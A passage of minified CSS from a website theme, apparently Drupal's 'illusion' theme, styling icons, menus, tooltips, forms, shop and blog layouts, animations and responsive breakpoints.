[class*="icon-location"]{font-size:16px;}.icon_wrap_size_0{width:18px;height:18px;line-height:18px;font-size:12px;}.icon_wrap_size_1{width:22px;height:22px;line-height:22px;font-size:12px;}.icon_wrap_size_2{width:40px;height:40px;line-height:40px;font-size:23.3px;}.icon_wrap_size_3{width:50px;height:50px;line-height:50px;font-size:23px;}.icon_wrap_size_4{width:36px;height:36px;line-height:36px;font-size:20px;}.icon_wrap_size_5{width:24px;height:24px;line-height:24px;font-size:13px;}.icon_wrap_size_6{width:100px;height:100px;line-height:100px;font-size:40px;}.icon_wrap_size_7{width:140px;height:140px;line-height:140px;font-size:53px;}.main_menu > li [class|="icon"]{font-size:13px;margin-left:4px;}.main_menu > li{z-index:10;}.main_menu.type_2 > li > .sub_menu:before,.main_menu.type_2 > li > .sub_menu > li:first-child > .sub_menu:before,.main_menu > li > .mega_menu_container:before{content:"";display:block;width:100%;height:3px;position:absolute;top:0;z-index:2;left:0;background:url(/sites/all/themes/illusion/images/shadow.png) repeat-x;}.sub_menu li a i[class|="icon"]{color:#939597;position:absolute;right:17px;top:50%;-webkit-transform:translateY(-43%);-moz-transform:translateY(-43%);-o-transform:translateY(-43%);-ms-transform:translateY(-43%);transform:translateY(-43%);}.vr_list:not(.sub_menu) li [class|="icon"]{position:absolute;top:9px;left:17px;font-size:9px;}.item_services h6 [class*="icon_wrap_"]{position:absolute;left:-70px;top:-6px;}.animation_fill:after,.animation_fill:before{content:"";position:absolute;width:inherit;height:inherit;z-index:-1;top:-1px;left:-1px;-webkit-border-radius:inherit;-moz-border-radius:inherit;border-radius:inherit;-webkit-transform:scale(0.25);-moz-transform:scale(0.25);-o-transform:scale(0.25);-ms-transform:scale(0.25);transform:scale(0.25);opacity:0;-webkit-transition:-webkit-transform .8s ease,opacity .8s ease;-moz-transition:transform .8s ease,opacity .8s ease;-o-transition:transform .8s ease,opacity .8s ease;transition:transform .8s ease,opacity .8s ease;}.animation_fill:after{border-width:inherit;border-style:solid;border-color:#fff;-webkit-transform:scale(0.25);-moz-transform:scale(0.25);-o-transform:scale(0.25);-ms-transform:scale(0.25);transform:scale(0.25);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}.animation_fill.type_2:after,.animation_fill.type_2:before{top:-2px;left:-2px;}.animation_fill:hover:after,.steps_nav li .animation_fill:after,.item_services h6:hover .animation_fill:after{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-o-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85);opacity:1;}.checkout_video:hover .animation_fill.type_2:after,.steps_nav li .animation_fill.type_2:after,.animation_fill.type_2:hover:after{-webkit-transform:scale(0.92) !important;-moz-transform:scale(0.92) !important;-o-transform:scale(0.92) !important;-ms-transform:scale(0.92) !important;transform:scale(0.92) !important;}.animation_fill:hover:before,.checkout_video:hover .animation_fill.type_2:before,.steps_nav li .animation_fill.type_2:before,.item_services h6:hover .animation_fill:before{-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-o-transform:scale(1) !important;-ms-transform:scale(1) !important;transform:scale(1) !important;opacity:1 !important;}.checkout_video:hover .animation_fill.type_2:after,.checkout_video:hover .animation_fill.type_2:before{opacity:1 !important;}.popular{position:absolute;top:-6px;right:-6px;z-index:2;}.paginations i[class|="icon"],.product_current_price{font-size:1.5em;}.like_project .icon-heart-empty-1{font-size:22px;}.login_icon{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.login_form .login_icon{right:15px;}.icon-heart.fs_large{font-size:1.27em;}.paginations i.icon-layout,.paginations i.icon-menu{font-size:24px;}[class*="button_type_"].mini_side_offset .icon-check.fs_large{font-size:25px;margin-top:-2px;}[class*="fproducts_nav"].fn_type_2 i[class|="icon"],[class*="web_design_"] i[class|="icon"]{font-size:20px;margin-top:-2px;}.thumbnails_carousel i[class|="icon"]{font-size:19px;}.thumbnails_carousel .flex-direction-nav li:first-child i[class|="icon"]{display:inline-block;margin-top:-2px;}hr{height:1px;background:#ecf0f1;}.bg_gradient,.divider_type_2,.gradient_line,#qLbar{background:#70269f;background:-webkit-gradient(linear,left top,right top,from(#70269f),to(#35eef6));background:-webkit-linear-gradient(left,#70269f,#35eef6);background:-moz-linear-gradient(left,#70269f,#35eef6);background:-o-linear-gradient(left,#70269f,#35eef6);background:-ms-linear-gradient(left,#70269f,#35eef6);background:linear-gradient(left,#70269f,#35eef6);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#70269f',endColorstr='#35eef6',GradientType=1);}.divider_type_2,.gradient_line{height:3px;}.divider_type_3{background:#d9dee0;}.divider_type_4{background:rgba(236,240,241,0.07);}.divider_type_5,.p_table:hover hr,.p_table.active hr{background:rgba(255,255,255,0.5);}.show,.translucent:hover,#thumbnails .active,.search_buttons > .active,.popup_wrap:hover .popup_buttons,[class*="select_button"]:hover:before,.popup_wrap:hover .project_description,.rating_list .active > [class|="icon"]:last-child,.accordion_item.active dt [class*="icon_wrap"]:first-child,.wfilter_carousel .owl-item:hover .popup_wrap .popup_buttons,.related_projects .owl-item:hover .popup_wrap .popup_buttons{opacity:1;}.hide,.search_buttons > button,[class*="select_button"]:before,[class*="select_button"]:hover:after,.fp_item:hover .fp_images > img:first-child,.rating_list li > [class|="icon"]:last-child,.rating_list .active > [class|="icon"]:first-child,.accordion_item dt [class*="icon_wrap"]:first-child,.accordion_item.active dt [class*="icon_wrap"]:nth-child(2){opacity:0;}.section_offset{padding:30px 0 50px;}.section_offset_2{padding:70px 0 60px;}.section_offset_3{padding:30px 0 23px;}.page_title,.coming_soon{padding:20px 0 24px;}.coming_soon.type_2{padding:55px 0;min-height:none;min-height:0px;}.page_title_2{padding:30px 0;}.page_title.type_3{padding:130px 0;max-height:none;}.iframe_video_wrap{width:100%;height:0;position:relative;padding-bottom:56%;}.iframe_video_wrap.type_2{padding-bottom:61%;}.video_wrap{position:absolute;width:100%;height:0;padding-bottom:57%;left:0;top:0;z-index:-1;}.video_wrap > video,.iframe_video_wrap > iframe,.slider_video_wrap > iframe{position:absolute;width:100%;height:100%;top:0;left:0;}.video_wrap > video{top:-10%;}.item_services{padding-left:60px;}.image_bg_1{background:rgba(236,240,241,0.4) url(/sites/all/themes/illusion/images/image_bg_1.png) 0 -150px;}.image_bg_2{background:url(/sites/all/themes/illusion/images/image_bg_2.jpg) no-repeat;}.image_bg_3{background:url(/sites/all/themes/illusion/images/image_bg_3.jpg) no-repeat;}.image_bg_4{background:url(/sites/all/themes/illusion/images/image_bg_5.jpg) no-repeat;}.image_bg_5{background:url(/sites/all/themes/illusion/images/image_bg_8.jpg) no-repeat;}.image_bg_6{background:url(/sites/all/themes/illusion/images/home_img_13.jpg) no-repeat;}.image_bg_7{background:url(/sites/all/themes/illusion/images/image_bg_13.jpg) no-repeat;}.image_bg_8{background:url(/sites/all/themes/illusion/images/home_img_19.jpg) no-repeat;}.image_bg_9{background:url(/sites/all/themes/illusion/images/image_bg_4.jpg) no-repeat;}.image_bg_10{background:url(/sites/all/themes/illusion/images/image_bg_6.jpg) no-repeat;}.image_bg_11{background:url(/sites/all/themes/illusion/images/image_bg_7.jpg) no-repeat;}.image_bg_12{background:url(/sites/all/themes/illusion/images/image_bg_9.jpg) no-repeat;}.image_bg_13{background:url(/sites/all/themes/illusion/images/image_bg_10.jpg) no-repeat;}.image_bg_14{background:url(/sites/all/themes/illusion/images/image_bg_11.jpg) no-repeat;}.image_bg_15{background:url(/sites/all/themes/illusion/images/image_bg_12.jpg) no-repeat;}.image_bg_16{background:url(/sites/all/themes/illusion/images/home_img_18.jpg) no-repeat;}[class*="image_bg_"]{background-attachment:fixed;background-size:cover;}[class*="translucent_bg"].image_fixed{background-color:transparent;}[class*="translucent_bg"][class*="image_bg_"].image_fixed{background-attachment:scroll;}[class*="translucent_bg"].image_fixed.type_2:before{z-index:0;}.darkness{background-size:auto auto;padding:153px 0;}.darkness.type_2{padding:135px 0;}.darkness:after{background:rgba(0,0,0,0.5);}.darkness.type_3:after{background:rgba(0,0,0,0.4);}.darkness.type_4{padding:96px 0;background-size:cover;}[class*="translucent_bg"].image_fixed:before,.darkness:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;}[class*="translucent_bg"].image_fixed > img.page_404{position:absolute;top:0;left:0;z-index:-2;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.popup_wrap:before,.popup_wrap:after{content:"";display:block;position:absolute;width:50%;height:100%;left:0;top:0;background:rgba(0,0,0,0.3);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);z-index:1;}.popup_wrap:after{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);left:auto;right:0;}[class*="tooltip"]:not(.tooltip_container){position:absolute;white-space:nowrap;opacity:0;visibility:hidden;}.tooltip{background:#e6f7fb;margin-bottom:10px;padding:4px 9px;}.tooltip,.tooltip_type_2.top{bottom:100%;left:50%;-webkit-transform:translate(-50%,-15px);-moz-transform:translate(-50%,-15px);-o-transform:translate(-50%,-15px);-ms-transform:translate(-50%,-15px);transform:translate(-50%,-15px);}.tooltip:after{content:"";width:0;height:0;border-left:6px solid transparent;border-top:5px solid #606366;border-right:6px solid transparent;position:absolute;bottom:-5px;left:50%;margin-left:-6px;}.tooltip_type_2{background:rgba(52,56,61,0.8);padding:2px 10px;}.tooltip_type_2:after{content:"";position:absolute;}.tooltip_type_2.bottom{top:100%;left:50%;-webkit-transform:translate(-50%,15px);-moz-transform:translate(-50%,15px);-o-transform:translate(-50%,15px);-ms-transform:translate(-50%,15px);transform:translate(-50%,15px);}.tooltip_type_2.left{top:50%;right:100%;margin-right:9px;-webkit-transform:translate(-15px,-50%);-moz-transform:translate(-15px,-50%);-o-transform:translate(-15px,-50%);-ms-transform:translate(-15px,-50%);transform:translate(-15px,-50%);}.tooltip_type_2.right{top:50%;left:100%;margin-left:9px;-webkit-transform:translate(15px,-50%);-moz-transform:translate(15px,-50%);-o-transform:translate(15px,-50%);-ms-transform:translate(15px,-50%);transform:translate(15px,-50%);}.tooltip_type_2.top:after{top:100%;border-left:7px solid transparent;border-top:5px solid rgba(52,56,61,0.8);border-right:7px solid transparent;left:50%;margin-left:-7px;}.tooltip_type_2.bottom:after{bottom:100%;border-left:7px solid transparent;border-bottom:5px solid rgba(52,56,61,0.8);border-right:7px solid transparent;left:50%;margin-left:-7px;}.tooltip_type_2.left:after{top:50%;border-top:7px solid transparent;border-left:5px solid rgba(52,56,61,0.8);border-bottom:7px solid transparent;left:100%;margin-top:-7px;}.tooltip_type_2.right:after{top:50%;border-top:7px solid transparent;border-right:5px solid rgba(52,56,61,0.8);border-bottom:7px solid transparent;right:100%;margin-top:-7px;}.tooltip_container:hover .tooltip,.tooltip_container:hover .tooltip_type_2.top,.tooltip_container:hover .tooltip_type_2.bottom{-webkit-transform:translate(-50%,0px);-moz-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);transform:translate(-50%,0px);opacity:1 !important;visibility:visible;}.tooltip_container:hover .tooltip_type_2.left,.tooltip_container:hover .tooltip_type_2.right{-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);transform:translate(0px,-50%);opacity:1;visibility:visible;}#side_menu{position:fixed;top:0;right:-280px;z-index:26;width:280px;background:#34383d;padding:33px 30px;height:100%;overflow-y:auto;}#side_menu > hr{margin-right:-30px;margin-left:-30px;}.alert_box{padding:13px 55px 13px 20px;}.alert_box i[class|="icon"]{width:16px;height:16px;position:absolute;top:50%;right:20px;margin-top:-8px;cursor:pointer;line-height:16px;font-size:17px;}.alert_box.warning,div.warning{background:#fae5d3;color:#d35400;}.alert_box.warning i[class|="icon"],div.warning .close_alert_box{color:#fae5d3;background:#d35400;}.alert_box.error,div.error,table tr.error{background:#f2d7d5;color:#c0392b;}.alert_box.error i[class|="icon"],div.error .close_alert_box{color:#f2d7d5;background:#c0392b;}.alert_box.success{background:#d5f5e3;color:#27ae60;}.alert_box.success i[class|="icon"]{color:#d5f5e3;background:#27ae60;}.alert_box.info{background:#d6eaf8;color:#2980b9;}.alert_box.info i[class|="icon"]{color:#d6eaf8;background:#2980b9;}.progress_indicator{position:relative;height:9px;}.progress_indicator > div{position:absolute;top:2px;left:2px;right:2px;bottom:2px;width:0;}.item_statistic{height:140px;}.item_statistic [class|="icon"]{position:absolute;z-index:0;opacity:.15;font-size:137px;line-height:140px;top:0;left:0;width:100%;}.item_statistic .icon-coffee{font-size:145px;margin-top:-10px;}.step_counter{border-width:2px;border-style:solid;width:95px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.step_img_container .d_table_cell:not(.step_counter){padding:0 0 0 5px;}.step_img_container.right .d_table_cell:not(.step_counter){padding:0 5px 0 0;}.step_img_container.right .step_counter{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.step_counter:before{font-size:4.5em;margin-top:16px;}.step_description{padding-top:12px;}.coming_soon{background:url(/sites/all/themes/illusion/images/coming_soon_img_1.jpg) no-repeat;background-size:cover;min-height:514px;}#countdown dl{padding:30px 20px 23px;}#countdown dl hr{margin-top:12px;}[class*="_isotope_container"]{margin-left:-15px;margin-right:-15px;overflow:hidden;-webkit-transition:height .7s ease;-moz-transition:height .7s ease;-o-transition:height .7s ease;transition:height .7s ease;}[class*="_isotope_container"].without_text .portfolio_item,[class*="_isotope_container"] .blog_isotope_item,[class*="_isotope_container"] .shop_isotope_item{margin-top:15px;margin-bottom:15px;}[class*="_isotope_container"] .blog_isotope_item,[class*="_isotope_container"] .shop_isotope_item{padding-left:15px;padding-right:15px;}.portfolio_item{margin:25px 0;padding-left:15px;padding-right:15px;}[class*="_isotope_container"].two_columns .portfolio_item,[class*="_isotope_container"].two_columns .blog_isotope_item{width:50%;}[class*="_isotope_container"].three_columns .portfolio_item,[class*="_isotope_container"].three_columns .blog_isotope_item,[class*="_isotope_container"].three_columns .shop_isotope_item:not(.list_view){width:33.333333%;}[class*="_isotope_container"].four_columns .portfolio_item,[class*="_isotope_container"].four_columns .blog_isotope_item{width:25%;}.project_description{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:0;padding-left:50px;padding-right:50px;}.project_description.type_2{padding-left:10px;padding-right:10px;}.project_description_up{padding:16px 0 8px;position:absolute;top:100%;left:0;width:100%;z-index:5;}.portfolio_item.type_2 .popup_wrap:hover img{-webkit-transform:translateY(-75px);-moz-transform:translateY(-75px);-o-transform:translateY(-75px);-ms-transform:translateY(-75px);transform:translateY(-75px);}.portfolio_item.type_2 .popup_wrap:hover .project_description{-webkit-transform:translateY(-37px);-moz-transform:translateY(-37px);-o-transform:translateY(-37px);-ms-transform:translateY(-37px);transform:translateY(-37px);}.portfolio_item.type_2 .popup_wrap:hover .project_description_up{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}.project_description_up [class*="col-"].d_table_cell{padding:0 20px;}.p_carousel_description{position:absolute;bottom:0;left:0;width:100%;padding:15px 20px 13px;z-index:-1;max-height:75px;min-height:75px;}.related_projects .owl-item:hover .p_carousel_description,.wfilter_carousel .owl-item:hover .p_carousel_description{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);}.like_project{margin-top:-8px;}.blog_date{padding:14px 0 7px;}.blog_date > span:first-child{margin-bottom:1px;}[class*="border_color_"]{border-width:1px;border-style:solid;}.link_container{padding:17px 19px 19px;}.link_container.type_2{padding-left:17px;padding-right:17px;}.link_container [class*="icon_wrap_"],[class*="latest_projects_"],.tags_icon,[class*="specials_"],td .reviews{margin-top:2px;}.blog_side_container{width:70px;margin-left:-100px;}figcaption.blog_post .blog_side_container{margin-top:-9px;}.blog_post{padding-left:100px;}.advertising_area{padding:0px 10px 10px;}.advertising_area.type_2{padding:0 8px 8px;}.advertising_area.type_3{padding:0 70px 10px;}.advertising_area.type_4{padding:0;}.advertising_area.type_3 > div:not(.advertising_row),.advertising_area.type_4 > div:not(.advertising_row){height:90px;}.advertising_area.type_4{width:728px;}.advertising_area > div:not(.advertising_row){height:250px;}.advertising_area > span{font-size:0.625em;}.advertising_area .half_column > div{font-size:0.75em;line-height:1.2em;height:125px;}.advertising_area .half_column{padding:0 2px;}.advertising_row{margin:0 -2px;}.advertising_row > .clearfix:first-child{margin-bottom:4px;}.blog_isotope_container{margin-top:-15px;}.blog_isotope_item > article{padding:19px 19px 27px;}.comment{padding:13px 20px;}.comment:before{content:"";width:0;height:0;position:absolute;left:30px;top:-8px;border-left:10px solid transparent;border-bottom:8px solid #ecf0f1;border-right:10px solid transparent;}.comment_level_2{padding-left:30px;}.addthis_floating_style{position:relative !important;margin-top:15px;left:0 !important;top:0 !important;}.category_select{width:215px;z-index:14;}.dropdown_2{position:absolute;top:100%;margin-top:15px;width:380px;right:0;border-top-width:3px;border-top-style:solid;-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-o-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;visibility:hidden;}.dropdown_2:before{content:"";position:absolute;top:-8px;right:15px;border-left:6px solid transparent;border-bottom-width:5px;border-bottom-style:solid;border-right:6px solid transparent;}.dropdown_2:after{content:"";display:block;height:15px;width:100%;position:absolute;top:-18px;right:0;}.dropdown_2_container{z-index:12;}.dropdown_2_container .dropdown_2{padding:27px 15px 0;}.dropdown_2_container.shoppingcart .dropdown_2 .sc_header,.total_price{margin-left:-15px;margin-right:-15px;padding:4px 15px 3px;border-bottom:1px solid #ecf0f1;}.dropdown_2 .sc_footer{padding:16px 15px;margin:0 -15px;border-top:1px solid #ecf0f1;}.item_description{max-width:150px;}.total_price{border-top:1px solid #ecf0f1;padding:8px 50px 8px 15px;}.total_price .price{min-width:60px;margin-bottom:1px;}.fp_images > img:last-child{position:absolute;top:0;left:0;z-index:-1;}.labels_container{position:absolute;left:10px;top:10px;z-index:2;}.label{width:50px;height:50px;}.client_item::after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;z-index:-1;}.category_title{padding:15px 5px 14px;}.quantity{border:1px solid #e1e4e6;}.privacy{padding:17px 19px 15px;}.banners_container{padding:10px 10px 8px;}.product_view{width:54%;}.product_info{width:42.52%;}.zoomWindowContainer > div{z-index:100 !important;}.slider_video_wrap{padding-right:30px;}.mini_coming_soon{padding-top:30px;}#countdown.type_2 dt{font-weight:600;margin-bottom:0;}#countdown.type_2 dl{text-align:center;padding:7px 15px 2px;}#countdown.type_2 hr{margin:8px 0 2px;}#countdown.type_2 [class*="col-"]{padding:0 5px;}#countdown.type_2 .row{margin-left:-5px;margin-right:-5px;}.wfilter_carousel:after{content:"";display:none;width:32px;height:32px;background:url(/sites/all/themes/illusion/images/loader2.gif) no-repeat;position:absolute;top:50%;left:50%;margin:-59px 0 0 -16px;}.wfilter_carousel.changed:after{display:block;}.screens,.mobile{height:450px;}.screens > [class^="layer_"],.mobile > [class^="layer_"]{position:absolute;bottom:0;}.screens > .layer_1{left:50%;margin-left:-344px;z-index:2;}.screens > .layer_2{left:0;z-index:1;}.screens > .layer_3{right:0;}.mobile > .layer_2{right:-10px;}.tablet > .layer_1{max-width:none;margin-top:-63px;}.stat{width:100px;}.breaking_news{padding:5px 0;}.news_main_item{width:54.02%;}.news_list{width:44.82%;}.fs_caption{background:rgba(255,255,255,0.9);padding:45px 20px 17px;position:absolute;bottom:20px;left:20px;width:430px;}.fs_caption > header{position:absolute;top:0;left:0;padding:5px 20px 7px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.create_account_form_wrap{background:rgba(255,255,255,0.6);padding:28px 20px 30px;width:390px;}.clients_item:before{content:"";display:block;position:absolute;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;}.form_description{padding-left:65px;}[role="banner"] [role="search"]:not(.type_3){position:absolute;width:100%;height:100%;left:-47px;top:0;z-index:11;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-o-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px);opacity:0;visibility:hidden;}textarea,.select_title,input:not([type="submit"]){border:1px solid #e1e4e6;height:40px;padding:5px 15px;font-style:italic;}textarea{resize:none;outline:none;height:250px;}.height_2{height:150px;}.height_3{height:160px;}.height_4{height:210px;}.height_5{height:120px;}form li label{width:17%;}form li input,form li textarea,form .inline_select{width:82%;}label[for^="input_"]:not([for="input_1"]){width:144px;}input[type="radio"] + label,input[type="checkbox"] + label{width:auto !important;position:relative;padding-left:36px;cursor:pointer;}input[type="radio"] + label:after,input[type="radio"] + label:before,input[type="checkbox"] + label:before{content:"";display:block;position:absolute;background:#fff;top:0;left:0;width:26px;height:26px;border:1px solid #e2e5e7;}input[type="radio"] + label:after{display:none;border:none;background:#606366;width:10px;height:10px;left:8px;top:8px;}input[type="checkbox"] + label:after{content:'\e914';font-family:"fontello";position:absolute;left:8px;top:2px;display:none;}input[type="radio"]:checked + label:after,input[type="checkbox"]:checked + label:after{display:block;}[role="banner"] [role="search"]:not(.type_3) input[type="text"]{width:520px;}.custom_select{position:relative;}.select_title{padding:6px 35px 5px 13px;cursor:pointer;}.custom_select.type_2 .select_title{font-style:normal;height:35px;padding-top:4px;padding-bottom:4px;}.products_filter{width:180px;}.show_per_page_select{min-width:70px;}.select_title:after,.side_main_menu .has_sub_menu > a:after{content:'\e9f9';font-family:"fontello";display:block;font-style:normal;position:absolute;top:0;height:40px;line-height:40px;color:#606366;font-size:20px;right:14px;}.select_title.active:after,.side_main_menu .has_sub_menu.active > a:after{content:'\e9f8';}.custom_select.type_2 .select_title:after{font-size:17px;height:34px;line-height:34px;}.select_list{width:100%;position:absolute;top:100%;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);opacity:0;visibility:hidden;z-index:2;}.select_list li{cursor:pointer;padding:6px 13px 5px;}.select_list li:hover{background:#f7f7f7;}[role="search"].type_2 input[type="text"]{padding-right:45px;}[role="search"].type_2 button{position:absolute;top:0;width:46px;height:100%;right:0;font-size:23px;}form .row{margin-left:-5px;margin-right:-5px;}form [class*="col-"]{padding-left:5px;padding-right:5px;}#capcha{width:100px;}#contactform [class*="button_type"]{min-width:120px;}form.login_form [class*="button_type"]{min-width:72px;padding-left:10px;padding-right:10px;}.notify_me input[type="email"]{width:77.19%;}.notify_me button{width:21.05%;}.side_main_menu .has_sub_menu > a:after{height:100%;line-height:inherit;right:0;font-size:13px;opacity:.8;color:inherit;}[role="search"].type_3{width:350px;}input[class*="_limit"]{border:none;padding:0;font-style:normal;}.login_icon + input:not([type="submit"]){padding-right:40px;}.ui-slider{height:9px;cursor:pointer;position:relative;padding:0 2px;}.ui-slider-handle{display:block;width:13px;height:20px;position:absolute;margin-left:-6px;top:-7px;background:url(/sites/all/themes/illusion/images/slider_range_icon.png) no-repeat;}.ui-slider-range{position:absolute;top:2px;bottom:2px;}.quantity input[type="text"]{border-top:none;border-bottom:none;border-left:1px solid #e1e4e6;border-right:1px solid #e1e4e6;padding-left:2px;padding-right:2px;text-align:center;font-style:normal;height:33px;width:40px;}.quantity.type_2 input[type="text"]{width:60px;}.coupon{width:325px;margin:2px 3px;}.coupon + button{margin-top:-10px;}.required:after,.required_l:before{content:"*";}.required:after{display:inline-block;margin-left:3px;}.fe_width_1{width:170px;}.fe_width_2,.table_type_3{width:370px;}.subscribe_form{background:#dbf2fa;padding:10px;}.subscribe_form input[type="email"]{width:76%;}.subscribe_form button{width:22.88%;}[role="search"]:not(.type_3).type_4{width:calc(100% - 50px);left:0;}[role="search"]:not(.type_3).type_4 input[type="text"]{width:100%;height:100%;border:none;padding-left:0;}@media only screen and (-webkit-min-device-pixel-ratio:0){.side_main_menu .has_sub_menu > a:after{top:1px;}.categories_list li a{padding:6px 0;}.categories_list ul a{padding:4px 0 5px 28px;}.open_product i[class|="icon"]{margin:-4px 0 0 -2px;}[class*="select_button_"]:before,[class*="select_button_"]:after{-webkit-transition:opacity .56s;-moz-transition:opacity .56s;-o-transition:opacity .56s;transition:opacity .56s;}.flex_container .slides > li > img{-webkit-border-radius:4px 0 0 4px;}.icon_wrap_size_1 > .icon-lifebuoy{font-size:.95em;}.owl-carousel:not(.wfilter_carousel) .owl-item{padding:0 1px 0 2px;}.photo_carousel .owl-item{padding-left:0 !important;padding-right:0 !important;}}@-moz-document url-prefix(){.breadcrumbs i[class|="icon"]{margin-top:2px;}.stripe_list li:not(:last-child)::after{margin-top:-4px;}.button_type_2{padding-top:3px;padding-bottom:6px;}.button_type_3{padding-top:10px;padding-bottom:10px;}.button_type_5{padding-top:6px;padding-bottom:7px;}.button_type_6{padding-top:1px;padding-bottom:3px;}.category_title{padding:14px 5px 15px;}.custom_select.type_2 .select_title{padding-top:3px;}.paginations i[class|="icon"]{margin-top:-.5px;display:inline-block;}table td{padding-top:8px;padding-bottom:10px;}.thumbnails_carousel .flex-direction-nav li:first-child i[class|="icon"]{margin-top:-3px;}.thumbnails_carousel .flex-direction-nav li:last-child i[class|="icon"]{margin-top:-2px;}.project_description_up{padding:15px 0 9px;}.tabs_nav.type_2 a{padding-top:4px;padding-bottom:5px;}#breaking_news{margin-top:2px;}.button_type_1{padding-top:1px;padding-bottom:3px;}.icon_wrap_size_2{line-height:39px;}[class*="icon_wrap"] .icon-play{margin-left:0px !important;}[class*="icon_wrap"] .icon-plus,[class*="icon_wrap"] .icon-minus{margin-top:-2px !important;}[class*="icon_wrap"] [class^="icon-angle-"]{margin-top:-2px !important;}.icon_wrap_size_0 .icon-link{font-size:.95em;margin-top:-2px;}.step .d_table_cell img{width:100%;}.video_button i[class|="icon"]{margin-top:1px;}}[role="contentinfo"]{padding:44px 0 0;}.footer_bottom_part{padding:24px 0;border-top:1px solid #cbd0d4;}[class*="animate_f"],#back_to_top{opacity:0;visibility:hidden;}.animate_ftr{-webkit-transform:translateX(-60px);-moz-transform:translateX(-60px);-o-transform:translateX(-60px);-ms-transform:translateX(-60px);transform:translateX(-60px);}.animate_ftl,#back_to_top{-webkit-transform:translateX(60px);-moz-transform:translateX(60px);-o-transform:translateX(60px);-ms-transform:translateX(60px);transform:translateX(60px);}.animate_ftt{-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-o-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px);}.animate_ftb{-webkit-transform:translateY(-60px);-moz-transform:translateY(-60px);-o-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px);}.animate_fctr{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.animate_fctl{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-o-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);}.wfilter_carousel .owl-item:hover .popup_wrap:before,.wfilter_carousel .owl-item:hover .popup_wrap:after,.related_projects .owl-item:hover .popup_wrap:before,.related_projects .owl-item:hover .popup_wrap:after,.popup_wrap:hover:before,.popup_wrap:hover:after,.horizontal_animate_finished[class*="animate_"],[role="banner"] [role="search"]:not(.type_3).horizontal_animate_finished,#back_to_top.horizontal_animate_finished,.dropdown_2_container:hover .dropdown_2,.fp_item:hover [class*="animate_fc"],.no_children_animate [class*="animate_f"]{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-o-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px);opacity:1;visibility:visible;}.vertical_animate_finished,.main_menu li:hover > .mega_menu_container,.mega_menu_container .container3d:hover .sub_menu,.no_children_animate [class*="animate_f"]{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;visibility:visible;}.animate_fsj_finished{-webkit-animation-name:sizejump;-moz-animation-name:sizejump;-o-animation-name:sizejump;animation-name:sizejump;-webkit-animation-timing-function:ease;-moz-animation-timing-function:ease;-o-animation-timing-function:ease;animation-timing-function:ease;opacity:1;visibility:visible;}@-webkit-keyframes sizejump{0%{-webkit-transform:scale(0.8);}50%{-webkit-transform:scale(1.05);}100%{-webkit-transform:scale(1);}}@keyframes sizejump{0%{-moz-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);}50%{-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);}100%{-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);}}.ie9 [class*="animate_f"]:not(.with_ie),.fade_finished,.fp_item .animate_fctl{opacity:1;visibility:visible;}#close_side_menu{opacity:.2;}@media only screen and (max-width:1600px){.slider_title_1{font-size:6em;}.slider_title_2{font-size:3.5em;}.iosslider .slider .slide .item_3,.iosslider .slider .slide .item_2{top:8%;}}@media only screen and (max-width:1200px){.tabs_nav.type_3 .active a{border-right-color:#41bedd !important;}.tabs_nav.type_3 .active + li 